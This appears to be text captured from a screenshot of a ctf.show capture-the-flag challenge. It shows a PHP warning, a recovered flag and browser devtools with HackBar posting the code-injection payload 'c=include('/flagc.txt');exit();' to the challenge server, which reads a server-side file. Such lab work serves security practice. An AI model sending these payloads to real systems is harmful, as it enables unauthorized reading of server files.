 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{ff3786ef-daed-491c-85c6-b06ee4ae38ec}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e4d95ecf-1bf9-41df-b124-4e5eedddd9d8.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=include('/flagc.txt');exit();